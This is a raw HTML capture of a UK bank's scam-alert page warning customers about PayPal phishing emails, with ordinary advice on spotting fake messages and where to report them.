

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.weatherbys.bank/help-and-support/latest-scams/scam-alert-paypal-phishing-emails/
body_size: 12878
content:
<!doctype html>
<html lang="en-US">
  <head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    <!-- Start cookieyes banner -->
  <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/11678d1cc8ae31777e42a2cd.js" nonce="58b8d7163ff9edd910aacfce3b387a04"></script>
  <!-- End cookieyes banner -->
    <script type="text/javascript" src="https://www.weatherbys.bank/app/themes/weatherbys/dist/scripts/gtag_6e8cb3ff.js" nonce="58b8d7163ff9edd910aacfce3b387a04"></script>

  <script nonce="58b8d7163ff9edd910aacfce3b387a04">
    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
    n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-MFMNBX');
  </script>

  

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Scam Alert: PayPal phishing emails - Weatherbys</title>
	<link rel="canonical" href="https://www.weatherbys.bank/help-and-support/latest-scams/scam-alert-paypal-phishing-emails/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Scam Alert: PayPal phishing emails - Weatherbys" />
	<meta property="og:description" content="PayPal phishing scams have increased significantly during the pandemic as the business has become one of the most heavily targeted brands for attacks. PayPal scams come in many different forms and typically include phishing emails, spoofed websites, suspicious links and malicious posts on social media. They are designed to look like official correspondence from the company with the aim to trick as many users as possible into disclosing sensitive information.  What to watch out for  Emails are currently being sent claiming to be from PayPal. These emails state the recipient’s account has been ‘limited’ as a result of a policy violation and ask for customers to update their account or check the security of their account by clicking a link in the email.  The links provided in the emails lead to genuine-looking websites that are phishing sites designed to steal PayPal login details, as well as personal and financial information from users.   Be aware of any emails that ask you to provide personal information directly in response.  Do not click on links or attachments in unexpected or suspicious emails.  Be aware that scammers often use a false sense of urgency to prompt you to act.  Scammers also tend to use impersonal, generic greetings such as, ‘Dear Customer’ or ‘Dear User’.  It is also worth bearing in mind that an official email from PayPal will always come from paypal.com. Always check the sender’s email address by clicking on the address bar and if the email address does not originate from the official domain, then it is likely to be a fake. Important PayPal communications to account holders are always sent to the secure message centre within their PayPal account and will have a message waiting if PayPal does need you to take any action.  What action should you take?  If you receive a phishing email, you should follow these steps:   Report the email to National Cyber Security Centre (NCSC) by emailing report@phishing.gov.uk  Forward it to spoof@paypal.com and PayPal will investigate it further  Ensure you are using the latest software, apps and operating systems on your phones, tablets and laptops" />
	<meta property="og:url" content="https://www.weatherbys.bank/help-and-support/latest-scams/scam-alert-paypal-phishing-emails/" />
	<meta property="og:site_name" content="Weatherbys" />
	<meta property="article:modified_time" content="2022-01-14T11:47:01+00:00" />
	<meta property="og:image" content="http://www.weatherbys.bank/app/uploads/2021/08/Paypal-phishing.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Weatherbys_Bank" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.weatherbys.bank/help-and-support/latest-scams/scam-alert-paypal-phishing-emails/","url":"https://www.weatherbys.bank/help-and-support/latest-scams/scam-alert-paypal-phishing-emails/","name":"Scam Alert: PayPal phishing emails - Weatherbys","isPartOf":{"@id":"https://www.weatherbys.bank/#website"},"primaryImageOfPage":{"@id":"https://www.weatherbys.bank/help-and-support/latest-scams/scam-alert-paypal-phishing-emails/#primaryimage"},"image":{"@id":"https://www.weatherbys.bank/help-and-support/latest-scams/scam-alert-paypal-phishing-emails/#primaryimage"},"thumbnailUrl":"https://www.weatherbys.bank/app/uploads/2021/08/Paypal-phishing.jpg","datePublished":"2021-06-29T15:11:00+00:00","dateModified":"2022-01-14T11:47:01+00:00","breadcrumb":{"@id":"https://www.weatherbys.bank/help-and-support/latest-scams/scam-alert-paypal-phishing-emails/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.weatherbys.bank/help-and-support/latest-scams/scam-alert-paypal-phishing-emails/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.weatherbys.bank/help-and-support/latest-scams/scam-alert-paypal-phishing-emails/#primaryimage","url":"https://www.weatherbys.bank/app/uploads/2021/08/Paypal-phishing.jpg","contentUrl":"https://www.weatherbys.bank/app/uploads/2021/08/Paypal-phishing.jpg","width":400,"height":400},{"@type":"BreadcrumbList","@id":"https://www.weatherbys.bank/help-and-support/latest-scams/scam-alert-paypal-phishing-emails/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.weatherbys.bank/"},{"@type":"ListItem","position":2,"name":"Help &#038; support","item":"https://www.weatherbys.bank/help-and-support/"},{"@type":"ListItem","position":3,"name":"Latest scams","item":"https://www.weatherbys.bank/help-and-support/latest-scams/"},{"@type":"ListItem","position":4,"name":"Scam Alert: PayPal phishing emails"}]},{"@type":"WebSite","@id":"https://www.weatherbys.bank/#website","url":"https://www.weatherbys.bank/","name":"Weatherbys","description":"Private, Business and Racing Banking — Welcome to banking that knows you. ","publisher":{"@id":"https://www.weatherbys.bank/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.weatherbys.bank/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.weatherbys.bank/#organization","name":"Weatherbys Private Bank","url":"https://www.weatherbys.bank/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.weatherbys.bank/#/schema/logo/image/","url":"/app/uploads/2021/10/Weatherbys-Private-Bank-01-scaled.jpg","contentUrl":"/app/uploads/2021/10/Weatherbys-Private-Bank-01-scaled.jpg","width":2560,"height":987,"caption":"Weatherbys Private Bank"},"image":{"@id":"https://www.weatherbys.bank/#/schema/logo/image/"},"sameAs":["https://x.com/Weatherbys_Bank","https://www.linkedin.com/company/weatherbysbank/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.weatherbys.bank/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.weatherbys.bank%2Fhelp-and-support%2Flatest-scams%2Fscam-alert-paypal-phishing-emails%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.weatherbys.bank/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.weatherbys.bank%2Fhelp-and-support%2Flatest-scams%2Fscam-alert-paypal-phishing-emails%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='sage/main.css-css' href='https://www.weatherbys.bank/app/themes/weatherbys/dist/styles/main_6e8cb3ff.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.weatherbys.bank/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.weatherbys.bank/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.weatherbys.bank/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.weatherbys.bank/wp-json/wp/v2/pages/2159" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.weatherbys.bank/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.weatherbys.bank/?p=2159' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.weatherbys.bank/app/uploads/2025/09/cropped-Weatherbys-crown-black-512x512-1-32x32.png" sizes="32x32" media="(prefers-color-scheme: light)" />
<link rel="icon" href="https://www.weatherbys.bank/app/uploads/2025/09/cropped-Weatherbys-crown-black-512x512-1-192x192.png" sizes="192x192" media="(prefers-color-scheme: light)" />
<link rel="apple-touch-icon" href="https://www.weatherbys.bank/app/uploads/2025/09/cropped-Weatherbys-crown-black-512x512-1-180x180.png" media="(prefers-color-scheme: light)" />
<meta name="msapplication-TileImage" content="https://www.weatherbys.bank/app/uploads/2025/09/cropped-Weatherbys-crown-black-512x512-1-270x270.png" media="(prefers-color-scheme: light)" />
<link rel="icon" type="image/x-icon" href="http://weatherbys.test/app/uploads/2025/09/cropped-Weatherbys-crown-black-512x512-1-32x32.png" media="(prefers-color-scheme: no-preference)"  />
        <link rel="icon" type="image/x-icon" href="//www.weatherbys.bank/app/uploads/2026/01/cropped-weatherbys-bank-logo.png" media="(prefers-color-scheme: dark)" />
        <link rel="icon" type="image/x-icon" href="//www.weatherbys.bank/app/uploads/2026/01/cropped-weatherbys-bank-logo.png" sizes="32x32" media="(prefers-color-scheme: dark)" />
        <link rel="icon" type="image/x-icon" href="//www.weatherbys.bank/app/uploads/2026/01/cropped-weatherbys-bank-logo.png" sizes="192x192" media="(prefers-color-scheme: dark)" />
        <link rel="apple-touch-icon" type="image/x-icon" href="//www.weatherbys.bank/app/uploads/2026/01/cropped-weatherbys-bank-logo.png" media="(prefers-color-scheme: dark)" /></head>
  <body class="wp-singular page-template-default page page-id-2159 page-child parent-pageid-1882 wp-custom-logo wp-theme-weatherbysresources scam-alert-paypal-phishing-emails app-data index-data singular-data page-data page-2159-data page-scam-alert-paypal-phishing-emails-data">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MFMNBX" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
        <header class="banner">
  <div class="container">
    <div class="header-inner">
      <div class="header-top alignfull">
        <div class="container">
          <div class="d-flex justify-content-between align-items-center">
            <div class="brand-wrapper">
              <a class="brand" href="https://www.weatherbys.bank/">
                              <img src="https://www.weatherbys.bank/app/uploads/2025/09/weatherbys-logo.svg" alt="Weatherbys" data-alternate-image="" >
                            </a>
            </div>
            <div class="nav-controls">
              <a href="#" class="search  d-none d-xl-block">
                <i class="fal fa-search"></i>
              </a>
              <a href="#" class="phone">
                <i class="fal fa-phone-alt"></i>
              </a>
              <div class="phone-numbers">
  <ul>
      <li>
      <h3>Private banking (London)</h3>
      <a href="tel:+44 (0)20 7292 9029">
        +44 (0)20 7292 9029
      </a>
    </li>
      <li>
      <h3>Private banking (Wellingborough)</h3>
      <a href="tel:+44 (0)1933 543 600">
        +44 (0)1933 543 600
      </a>
    </li>
      <li>
      <h3>Private banking (Edinburgh)</h3>
      <a href="tel:+44 (0)131 285 2020">
        +44 (0)131 285 2020
      </a>
    </li>
      <li>
      <h3>Private banking (Manchester)</h3>
      <a href="tel:+44 (0)161 553 0600">
        +44 (0)161 553 0600
      </a>
    </li>
      <li>
      <h3>Business banking</h3>
      <a href="tel:+44 (0)1933 543 860">
        +44 (0)1933 543 860
      </a>
    </li>
      <li>
      <h3>Racing banking</h3>
      <a href="tel:+44 (0)1933 543 543">
        +44 (0)1933 543 543
      </a>
    </li>
      <li>
      <h3>Racing banking (VAT)</h3>
      <a href="tel:+44 (0)1933 543 555">
        +44 (0)1933 543 555
      </a>
    </li>
    </ul>
      <a class="btn w-100" href="https://www.weatherbys.bank/contact-us/" target="">
      Contact us
    </a>
  </div>              <a href="https://odbx.weatherbysbank.com/digital/" target="_self" class="button btn btn-wide" data-module="header">
                Login
              </a>
            </div>
          </div>
        </div>
      </div>
      <div class="header-bottom">
        <div class="navigation-wrapper">
          <div class="navigation-wrapper-inner">
            <div class="nav-primary-wrapper">
              <nav class="nav-primary">
                                  <div class="menu-primary-navigation-container"><ul id="menu-primary-navigation" class="nav"><li class="menu-item menu-item-has-children menu-about-us"><a class="nav-link megamenu-toggle" target="_self" href="https://www.weatherbys.bank/about-us/">About us<i class="fal fa-chevron-down"></i></a>
<div class="dropdown-menu megamenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Home</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/about-us/" target="_self">About us</a></li></ul><ul class="sub-menu">
	<li class="menu-item menu-item-has-children menu-about-us"><a class="nav-link tertiary-toggle" target="_self" href="https://www.weatherbys.bank/about-us/">About us<i class="fal fa-chevron-down"></i></a>
	<div class="megamenu-submenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Scam Alert: PayPal phishing emails</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/about-us/" target="_self">About us</a></li></ul><ul class="sub-menu">
		<li class="menu-item menu-our-history"><a href="https://www.weatherbys.bank/about-us/our-history/" target="_self">Our history</a></li>
		<li class="menu-item menu-item-has-children menu-culture-and-values"><a class="nav-link tertiary-toggle" target="_self" href="https://www.weatherbys.bank/our-culture-and-values/">Culture and values<i class="fal fa-chevron-down"></i></a>
		<div class="megamenu-submenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Scam Alert: PayPal phishing emails</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/our-culture-and-values/" target="_self">Culture and values</a></li></ul><ul class="sub-menu">
			<li class="menu-item menu-our-values"><a href="https://www.weatherbys.bank/our-culture-and-values/our-values/" target="_self">Our values</a></li>
			<li class="menu-item menu-our-culture"><a href="https://www.weatherbys.bank/our-culture-and-values/our-culture/" target="_self">Our culture</a></li>
			<li class="menu-item menu-our-awards"><a href="https://www.weatherbys.bank/our-culture-and-values/our-awards/" target="_self">Our awards</a></li>
		</ul></div></div>
</li>
		<li class="menu-item menu-our-group"><a href="https://www.weatherbys.bank/about-us/our-history/group-information/" target="_self">Our group</a></li>
	</ul></div></div>
</li>
	<li class="menu-item menu-our-team"><a href="https://www.weatherbys.bank/about-us/team/" target="_self">Our team</a></li>
	<li class="menu-item menu-item-has-children menu-working-at-weatherbys"><a class="nav-link tertiary-toggle" target="_self" href="https://www.weatherbys.bank/about-us/careers/">Working at Weatherbys<i class="fal fa-chevron-down"></i></a>
	<div class="megamenu-submenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> About us</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/about-us/careers/" target="_self">Working at Weatherbys</a></li></ul><ul class="sub-menu">
		<li class="menu-item menu-employee-benefits"><a href="https://www.weatherbys.bank/about-us/careers/employee-benefits/" target="_self">Employee benefits</a></li>
		<li class="menu-item menu-learning-and-development"><a href="https://www.weatherbys.bank/about-us/careers/learning-and-development/" target="_self">Learning and development</a></li>
		<li class="menu-item menu-internships"><a href="https://www.weatherbys.bank/about-us/careers/internships/" target="_self">Internships</a></li>
	</ul></div></div>
</li>
	<li class="menu-item menu-item-has-children menu-our-impact"><a class="nav-link tertiary-toggle" target="_self" href="https://www.weatherbys.bank/about-us/corporate-and-social-responsibility/">Our impact<i class="fal fa-chevron-down"></i></a>
	<div class="megamenu-submenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> About us</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/about-us/corporate-and-social-responsibility/" target="_self">Our impact</a></li></ul><ul class="sub-menu">
		<li class="menu-item menu-creating-the-future"><a href="https://www.weatherbys.bank/about-us/corporate-and-social-responsibility/creating-the-future/" target="_self">Creating The Future</a></li>
	</ul></div></div>
</li>
	<li class="menu-item menu-item-has-children menu-corporate-information"><a class="nav-link tertiary-toggle" target="_self" href="https://www.weatherbys.bank/about-us/corporate-information/">Corporate information<i class="fal fa-chevron-down"></i></a>
	<div class="megamenu-submenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> About us</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/about-us/corporate-information/" target="_self">Corporate information</a></li></ul><ul class="sub-menu">
		<li class="menu-item menu-annual-reporting"><a href="https://www.weatherbys.bank/about-us/corporate-information/annual-reporting/" target="_self">Annual reporting</a></li>
		<li class="menu-item menu-our-board"><a href="https://www.weatherbys.bank/about-us/corporate-information/our-board/" target="_self">Our board</a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li class="menu-item menu-item-has-children menu-private-banking"><a class="nav-link megamenu-toggle" target="_self" href="https://www.weatherbys.bank/private-bank/">Private banking<i class="fal fa-chevron-down"></i></a>
<div class="dropdown-menu megamenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Home</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/private-bank/" target="_self">Private banking</a></li></ul><ul class="sub-menu">
	<li class="menu-item menu-item-has-children menu-banking"><a class="nav-link tertiary-toggle" target="_self" href="https://www.weatherbys.bank/private-bank/private-banking/">Banking<i class="fal fa-chevron-down"></i></a>
	<div class="megamenu-submenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Private Bank</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/private-bank/private-banking/" target="_self">Banking</a></li></ul><ul class="sub-menu">
		<li class="menu-item menu-item-has-children menu-current-accounts"><a class="nav-link tertiary-toggle" target="_self" href="https://www.weatherbys.bank/private-bank/private-banking/current-accounts/">Current accounts<i class="fal fa-chevron-down"></i></a>
		<div class="megamenu-submenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Private banking</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/private-bank/private-banking/current-accounts/" target="_self">Current accounts</a></li></ul><ul class="sub-menu">
			<li class="menu-item menu-online-banking"><a href="https://www.weatherbys.bank/private-bank/private-banking/current-accounts/online-banking/" target="_self">Online banking</a></li>
		</ul></div></div>
</li>
		<li class="menu-item menu-deposit-accounts"><a href="https://www.weatherbys.bank/private-bank/private-banking/deposit-accounts/" target="_self">Deposit accounts</a></li>
		<li class="menu-item menu-foreign-exchange"><a href="https://www.weatherbys.bank/private-bank/private-banking/foreign-exchange/" target="_self">Foreign exchange</a></li>
		<li class="menu-item menu-item-has-children menu-lending"><a class="nav-link tertiary-toggle" target="_self" href="https://www.weatherbys.bank/private-bank/private-banking/lending-mortgages/">Lending<i class="fal fa-chevron-down"></i></a>
		<div class="megamenu-submenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Private banking</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/private-bank/private-banking/lending-mortgages/" target="_self">Lending</a></li></ul><ul class="sub-menu">
			<li class="menu-item menu-buying-a-property"><a href="https://www.weatherbys.bank/private-bank/private-banking/lending-mortgages/buying-a-property/" target="_self">Buying a property</a></li>
		</ul></div></div>
</li>
		<li class="menu-item menu-banking-in-scotland"><a href="https://www.weatherbys.bank/private-bank/specialist-banking/private-bank-scotland/" target="_self">Banking in Scotland</a></li>
	</ul></div></div>
</li>
	<li class="menu-item menu-item-has-children menu-investment-wealth-advice"><a class="nav-link tertiary-toggle" target="_self" href="https://www.weatherbys.bank/private-bank/investment-and-wealth-advice/">Investment &amp; wealth advice<i class="fal fa-chevron-down"></i></a>
	<div class="megamenu-submenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Private Bank</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/private-bank/investment-and-wealth-advice/" target="_self">Investment &amp; wealth advice</a></li></ul><ul class="sub-menu">
		<li class="menu-item menu-item-has-children menu-financial-planning"><a class="nav-link tertiary-toggle" target="_self" href="https://www.weatherbys.bank/private-bank/investment-and-wealth-advice/financial-planning/">Financial planning<i class="fal fa-chevron-down"></i></a>
		<div class="megamenu-submenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Investment &amp; wealth advice</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/private-bank/investment-and-wealth-advice/financial-planning/" target="_self">Financial planning</a></li></ul><ul class="sub-menu">
			<li class="menu-item menu-selling-your-business"><a href="https://www.weatherbys.bank/private-bank/investment-and-wealth-advice/financial-planning/selling-your-business/" target="_self">Selling your business</a></li>
		</ul></div></div>
</li>
		<li class="menu-item menu-tax-planning"><a href="https://www.weatherbys.bank/private-bank/investment-and-wealth-advice/tax-planning/" target="_self">Tax planning</a></li>
		<li class="menu-item menu-investments"><a href="https://www.weatherbys.bank/private-bank/investment-and-wealth-advice/investments/" target="_self">Investments</a></li>
		<li class="menu-item menu-financial-planning-library"><a href="https://www.weatherbys.bank/private-bank/investment-and-wealth-advice/financial-planning-investment-guides/" target="_self">Financial planning library</a></li>
	</ul></div></div>
</li>
	<li class="menu-item menu-item-has-children menu-specialist-areas"><a class="nav-link tertiary-toggle" target="_self" href="https://www.weatherbys.bank/private-bank/specialist-banking/">Specialist areas<i class="fal fa-chevron-down"></i></a>
	<div class="megamenu-submenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Private Bank</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/private-bank/specialist-banking/" target="_self">Specialist areas</a></li></ul><ul class="sub-menu">
		<li class="menu-item menu-accountants"><a href="https://www.weatherbys.bank/private-bank/specialist-banking/private-banking-for-accountants/" target="_self">Accountants</a></li>
		<li class="menu-item menu-arts-media-and-creative"><a href="https://www.weatherbys.bank/arts-and-creatives/" target="_self">Arts, Media and Creative</a></li>
		<li class="menu-item menu-entrepreneurs"><a href="https://www.weatherbys.bank/entrepreneurs/" target="_self">Entrepreneurs</a></li>
		<li class="menu-item menu-farms-estates-landowners"><a href="https://www.weatherbys.bank/private-bank/specialist-banking/farms-and-estates/" target="_self">Farms, estates &#038; landowners</a></li>
		<li class="menu-item menu-law-firm-partners"><a href="https://www.weatherbys.bank/private-bank/specialist-banking/law-firm-partners/" target="_self">Law firm partners</a></li>
		<li class="menu-item menu-non-residents"><a href="https://www.weatherbys.bank/private-bank/specialist-banking/expat/" target="_self">Non-residents</a></li>
		<li class="menu-item menu-racing-professionals"><a href="https://www.weatherbys.bank/private-bank/specialist-banking/racing-professionals/" target="_self">Racing professionals</a></li>
		<li class="menu-item menu-sports-professionals"><a href="https://www.weatherbys.bank/private-bank/specialist-banking/sports-professionals/" target="_self">Sports professionals</a></li>
		<li class="menu-item menu-us-citizens"><a href="https://www.weatherbys.bank/private-bank/specialist-banking/us-citizen-services/" target="_self">US citizens</a></li>
		<li class="menu-item menu-women-and-finance"><a href="https://www.weatherbys.bank/women-and-finance/" target="_self">Women and Finance</a></li>
	</ul></div></div>
</li>
	<li class="menu-item menu-intermediary-services"><a href="https://www.weatherbys.bank/private-bank/intermediary-services/" target="_self">Intermediary services</a></li>
	<li class="menu-item menu-group-services"><a href="https://www.weatherbys.bank/private-bank/group-specialist-services/" target="_self">Group services</a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-has-children menu-business-banking"><a class="nav-link megamenu-toggle" target="_self" href="https://www.weatherbys.bank/business-bank/">Business banking<i class="fal fa-chevron-down"></i></a>
<div class="dropdown-menu megamenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Home</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/business-bank/" target="_self">Business banking</a></li></ul><ul class="sub-menu">
	<li class="menu-item menu-item-has-children menu-business-banking"><a class="nav-link tertiary-toggle" target="_self" href="https://www.weatherbys.bank/business-bank/business-banking/">Business banking<i class="fal fa-chevron-down"></i></a>
	<div class="megamenu-submenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Business Bank</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/business-bank/business-banking/" target="_self">Business banking</a></li></ul><ul class="sub-menu">
		<li class="menu-item menu-business-bank-deposit-accounts"><a href="https://www.weatherbys.bank/business-bank/business-bank-deposit-accounts/" target="_self">Business Bank deposit accounts</a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li class="menu-item menu-item-has-children menu-racing-banking"><a class="nav-link megamenu-toggle" target="_self" href="https://www.weatherbys.bank/racing-bank/">Racing banking<i class="fal fa-chevron-down"></i></a>
<div class="dropdown-menu megamenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Home</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/racing-bank/" target="_self">Racing banking</a></li></ul><ul class="sub-menu">
	<li class="menu-item menu-item-has-children menu-racing-banking"><a class="nav-link tertiary-toggle" target="_self" href="https://www.weatherbys.bank/racing-banking/">Racing banking<i class="fal fa-chevron-down"></i></a>
	<div class="megamenu-submenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Scam Alert: PayPal phishing emails</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/racing-banking/" target="_self">Racing banking</a></li></ul><ul class="sub-menu">
		<li class="menu-item menu-item-has-children menu-racing-bank-current-accounts"><a class="nav-link tertiary-toggle" target="_self" href="https://www.weatherbys.bank/racing-banking/current-accounts-page/">Racing Bank current accounts<i class="fal fa-chevron-down"></i></a>
		<div class="megamenu-submenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Racing banking</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/racing-banking/current-accounts-page/" target="_self">Racing Bank current accounts</a></li></ul><ul class="sub-menu">
			<li class="menu-item menu-racing-account"><a href="https://www.weatherbys.bank/racing-banking/current-accounts-page/classic-racing/" target="_self">Racing Account</a></li>
			<li class="menu-item menu-multi-owner-account"><a href="https://www.weatherbys.bank/racing-banking/current-accounts-page/multi-owner/" target="_self">Multi Owner Account</a></li>
			<li class="menu-item menu-racing-gold-account"><a href="https://www.weatherbys.bank/racing-banking/current-accounts-page/gold/" target="_self">Racing Gold Account</a></li>
			<li class="menu-item menu-online-banking"><a href="https://www.weatherbys.bank/racing-banking/current-accounts-page/online-banking/" target="_self">Online banking</a></li>
		</ul></div></div>
</li>
		<li class="menu-item menu-racing-bank-deposit-accounts"><a href="https://www.weatherbys.bank/racing-banking/deposit-accounts/" target="_self">Racing Bank deposit accounts</a></li>
		<li class="menu-item menu-item-has-children menu-racing-bank-foreign-exchange"><a class="nav-link tertiary-toggle" target="_self" href="https://www.weatherbys.bank/racing-banking/foreign-exchange/">Racing Bank foreign exchange<i class="fal fa-chevron-down"></i></a>
		<div class="megamenu-submenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Racing banking</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/racing-banking/foreign-exchange/" target="_self">Racing Bank foreign exchange</a></li></ul><ul class="sub-menu">
			<li class="menu-item menu-buying-a-horse-at-the-sales"><a href="https://www.weatherbys.bank/racing-banking/foreign-exchange/yearling-sales/" target="_self">Buying a horse at the sales</a></li>
		</ul></div></div>
</li>
	</ul></div></div>
</li>
	<li class="menu-item menu-item-has-children menu-specialist-racing-services"><a class="nav-link tertiary-toggle" target="_self" href="https://www.weatherbys.bank/racing-bank/specialist-racing-services/">Specialist racing services<i class="fal fa-chevron-down"></i></a>
	<div class="megamenu-submenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Racing Bank</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/racing-bank/specialist-racing-services/" target="_self">Specialist racing services</a></li></ul><ul class="sub-menu">
		<li class="menu-item menu-item-has-children menu-racehorse-vat-return-service"><a class="nav-link tertiary-toggle" target="_self" href="https://www.weatherbys.bank/racing-bank/specialist-racing-services/owners-vat-return-service/">Racehorse VAT Return Service<i class="fal fa-chevron-down"></i></a>
		<div class="megamenu-submenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Specialist racing services</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/racing-bank/specialist-racing-services/owners-vat-return-service/" target="_self">Racehorse VAT Return Service</a></li></ul><ul class="sub-menu">
			<li class="menu-item menu-racehorse-sponsorship-scheme"><a href="https://www.weatherbys.bank/racing-bank/specialist-racing-services/owners-vat-return-service/racehorse-sponsorship-scheme/" target="_self">Racehorse Sponsorship Scheme</a></li>
		</ul></div></div>
</li>
		<li class="menu-item menu-racing-payment-service"><a href="https://www.weatherbys.bank/racing-bank/specialist-racing-services/rps/" target="_self">Racing Payment Service</a></li>
	</ul></div></div>
</li>
	<li class="menu-item menu-trainers-partnerships"><a href="https://www.weatherbys.bank/racing-bank/trainers-and-partnerships/" target="_self">Trainers &#038; partnerships</a></li>
